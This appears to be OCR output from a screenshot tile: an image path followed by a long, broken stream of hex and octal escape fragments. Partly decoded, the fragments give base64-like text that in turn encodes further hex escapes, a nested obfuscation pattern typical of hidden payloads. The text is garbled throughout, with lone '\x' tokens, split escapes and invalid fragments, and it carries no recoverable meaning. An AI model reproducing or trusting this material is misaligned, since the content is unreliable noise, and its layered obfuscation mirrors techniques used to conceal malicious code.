
\
143
\
145
\x44\
131
\x34\
130
\
110
\x67\
63
\
116
\
106
\x78\
64
3\
147
\
124
\x7a\x4d\x32\
143
\
127
\
131
\
66
\x49\
107
\
144
\
1
\
121
\
67
\x49\
105
\
153
\
167
\
122
\
63
\
154
\
114
\x4f\x69\
102
\x4e\x57\
117
\
171
\x42\x71\
144
\x6e\x4e\
152
\x53\
104
\x
\x4a\x35\x51\
172
\
122
\x6d\
117
\
151
\x42\x70\x5a\x69\
1
\
104
\x45\x79\x4d\x6c\
170
\x34\x4e\x54\x5a\x63\
115
\x
\x4e\x44\x52\x63\x65\x44\x55\
171
\
111
\
154
\x30\x67\
1
\
64
\
115
\x7a\
102
\x63\
116
\
124
\
132
\
143
\
116
\
152
\
102
\
14
41\
147
\
120
\x53\x41\
153
\
130
\
61
\x4e\
106
\x55\
154
\
132
\
6\x78\
64
\
116
\x57\x5a\x63\x4d\x54\x45\
167
\
130
\x48\x
\x42\
67
\
111
\x43\x52\
163
\x62\
62
\x4e\
150
\x62\x46\x39
7\
150
\
167
\x58\x33\
126
\x75\x59\
127
\x31\x6c\
113
\x43\
6d\
163
\x37\
111
\
110
\
102
\x4c\x53\x6d\x78\
151
\
117
\
151
2
\x55\x5a\
165
\
117
\x79\x42\x6f\
122
\x32\x64\x4a\
126
\
1
\x48\
102
\x6e\x4e\
156
\
112
\x6d\
117
\
151
\
102
\x6e\x62\
\
117
\
171
\x42\x71\
132
\x44\
106
\
154
\
123
\x44\x6f\x67\
1
\
126
\
106
\x4a\
106
\
121
\
125
\x31\
112
\
124
\x6b\
143
\x67\x
\
60
\x62\x79\
102
\x77\
123
\x30\x70\x73\
131
\x6a\
163
\
14
4\
166
\x64\
107
\
70
\x67\
127
\x48\x46\x6b\x63\
126
\
147
\
6
\
60
\
142
\x32\x74\x6c\
142
\x69\x67\x70\
111
\x48\x73\
14
41\
67
\
111
\
110
\x30\x67\
132
\
62
\
71
\x30\x62\x79\
102
\
11
\x42\
156
\
142
\
63
\
122
\
166
\x49\x47\x70\x4c\x52\x55\
11
\x33\x4d\x6f\x4a\x46\
71
\x54\x52\
126
\x4a\x57\
122
\
12
15
\x54\x4d\x33\
130
\x48\
147
\
60
\x4f\x46\x78\
64
\x4e\
1
\
111
\
124
\x30\
71
\
111
\x47\
132
\
150
\
142
\
110
\x4e\x6c\
11